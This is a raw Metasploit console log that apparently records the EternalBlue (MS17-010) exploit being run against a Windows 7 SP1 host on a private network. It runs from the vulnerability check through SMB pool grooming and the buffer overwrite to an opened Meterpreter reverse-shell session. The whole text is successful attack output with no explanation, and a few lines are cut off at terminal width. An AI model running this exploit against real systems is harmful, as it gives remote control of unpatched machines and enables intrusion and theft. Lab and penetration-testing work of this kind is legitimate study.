 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.35:4444
[*] 192.168.1.42:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.42:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pac
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fingerprint/regexp_
[*] 192.168.1.42:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.42:445 - The target is vulnerable.
[*] 192.168.1.42:445 - Connecting to target for exploitation.
[+] 192.168.1.42:445 - Connection established for exploitation.
[+] 192.168.1.42:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.42:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.42:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.42:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.42:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.42:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.42:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.42:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.42:445 - Starting non-paged pool grooming
[+] 192.168.1.42:445 - Sending SMBv2 buffers
[+] 192.168.1.42:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.42:445 - Sending final SMBv2 buffers.
[*] 192.168.1.42:445 - Sending last fragment of exploit packet!
[*] 192.168.1.42:445 - Receiving response from exploit packet
[+] 192.168.1.42:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.42:445 - Sending egg to corrupted connection.
[*] 192.168.1.42:445 - Triggering free of corrupted buffer.
[*] Sending stage (232006 bytes) to 192.168.1.42
[*] Meterpreter session 1 opened (192.168.1.35:4444 → 192.168.1.42:49169) at 2026-03-04 04:31:30 -0500
[+] 192.168.1.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >